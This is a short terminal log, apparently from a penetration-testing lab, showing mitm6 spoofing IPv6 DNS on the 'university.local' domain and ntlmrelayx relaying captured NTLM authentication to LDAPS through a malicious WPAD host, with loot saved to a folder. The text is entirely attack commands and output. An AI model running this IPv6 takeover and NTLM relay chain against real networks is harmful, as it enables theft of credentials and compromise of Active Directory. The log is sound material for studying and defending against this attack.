 root@kali:/opt/mitm6# mitm6 -d university.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:dc:d2:0a]
IPv4 address: 192.168.242.138
IPv6 address: fe80::20c:29ff:fedc:d20a
DNS local search domain: university.local
DNS whitelist: university.local
IPv6 address fe80::192:168:242:169 is now assigned to mac=00:0c:29:6f:7d:ab host=M
SCADMIN.university.local. ipv4=192.168.242.169
IPv6 address fe80::192:168:242:169 is now assigned to mac=00:0c:29:6f:7d:ab host=M
SCADMIN.university.local. ipv4=192.168.242.169
root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.242.139 -wh maliciouswpad -l LOOTME
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections